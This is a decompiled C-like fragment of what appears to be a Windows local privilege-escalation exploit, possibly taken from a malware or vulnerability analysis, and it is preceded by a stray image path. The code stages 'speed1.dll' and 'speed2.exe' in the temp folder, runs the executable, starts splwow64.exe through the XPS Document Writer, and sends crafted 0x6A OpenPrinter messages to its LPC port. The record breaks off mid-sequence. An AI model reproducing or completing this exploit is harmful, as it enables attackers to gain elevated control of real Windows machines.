 if ( strstr(::Str, "Low") )
{
GetTempPathA(260i64, ::Str);
lstrcatA(::Str, "speed1.dll");
sub_1400013D0("Low Medium");
sub_1400013D0(::Str);
GetTempPathA(256i64, &v23);
PathAppendA(&v23, "speed2.exe");
if ( !(unsigned int)PathFileExistsA(&v23) )
{
sub_1400013D0("CreateDC.exe does not exist");
return 0;
}
WinExec(&v23, 0i64);
sub_1400013D0("WinExec-CreateDC.exe");
CreateDCW(L"Microsoft XPS Document Writer", L"Microsoft XPS Document Writer", 0i64, 0i64);
sub_1400013D0("Now's the time to hook up the debugger to splwow64.exe if you want to. Press [Enter] to continue");
sub_1400013D0("Get port name");
Sleep(1000i64);
if ( !(unsigned int)sub_140001520(&DestinationString) )
{
sub_1400013D0("Failed to get port name");
return 0;
}
v11 = sub_140001640((__int64)&DestinationString);
if ( !v11 || !::Dst || !qword_14001CFD8 )
{
sub_1400013D0("portHandle Failed");
return 0;
}
Sleep(1000i64);
sub_1400013D0("Prepare 0x6A Message - OpenPrinter");
sub_140001720();
if ( !(unsigned int)qword_14001CD58(v11, &dword_14001CD60, &qword_14001CFF0) )
{
sub_1400013D0("Writing message 0x6A success!");
Sleep(1000i64);